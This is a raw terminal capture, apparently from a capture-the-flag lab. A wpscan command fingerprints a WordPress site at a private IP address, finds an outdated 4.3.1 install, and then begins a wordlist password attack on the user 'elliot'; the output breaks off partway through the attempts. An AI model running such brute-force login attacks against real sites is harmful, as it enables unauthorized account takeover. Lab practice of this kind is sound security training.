 (root㉿ghost)-[~]
# wpscan --url http://10.66.182.29/wp-login.php -U elliot -P fsocity-clean.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://10.66.182.29/wp-login.php/ [10.66.182.29]
[+] Started: Sun Jun 14 20:29:22 2026
Interesting Finding(s):
[+] Headers
| Interesting Entries:
|  - Server: Apache
|  - X-Powered-By: PHP/5.5.29
|  - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] WordPress readme found: http://10.66.182.29/wp-login.php/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] This site seems to be a multisite
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| Reference: http://codex.wordpress.org/Glossary#Multisite
[+] The external WP-Cron seems to be enabled: http://10.66.182.29/wp-login.php/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
|  - https://www.iplocation.net/defend-wordpress-from-ddos
|  - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Query Parameter In Install Page (Aggressive Detection)
|  - http://10.66.182.29/wp-includes/css/buttons.min.css?ver=4.3.1
|  - http://10.66.182.29/wp-includes/css/dashicons.min.css?ver=4.3.1
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:21 <=====================> (137 / 137) 100.00% Time: 00:00:21
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
STrying elliot / Time: 00:00:11 <=
Trying elliot / 20Slater Time: 00:00:52 <=============